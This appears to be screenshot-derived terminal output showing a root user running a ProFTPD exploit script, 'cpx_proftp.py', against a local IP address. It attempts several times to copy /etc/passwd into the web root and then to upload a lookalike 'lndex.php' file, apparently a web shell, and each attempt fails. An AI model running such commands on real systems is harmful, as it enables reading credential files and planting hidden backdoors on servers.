 root@u:~/Downloads/cpx_proftpd-master# python cpx_proftp.py 192.168.0.108 /etc/p
asswd /var/www/pass.txt
YOU ARE TRYING METHOD ONE:
YOU DON'T HAVE PERMISSION :(
root@u:~/Downloads/cpx_proftpd-master# python cpx_proftp.py 192.168.0.108 /etc/p
asswd /var/www/pass.txt
YOU ARE TRYING METHOD ONE:
YOU DON'T HAVE PERMISSION :(
root@u:~/Downloads/cpx_proftpd-master# python cpx_proftp.py 192.168.0.108 /etc/p
asswd /var/www/html/pass.txt
YOU ARE TRYING METHOD ONE:
YOU DON'T HAVE PERMISSION :(
root@u:~/Downloads/cpx_proftpd-master# python cpx_proftp.py 192.168.0.108 /var/w
ww/html
YOU ARE TRYING METHOD TWO:
UPLOADING in /var/www/html/lndex.php
PROBLEMS ;(
root@u:~/Downloads/cpx_proftpd-master#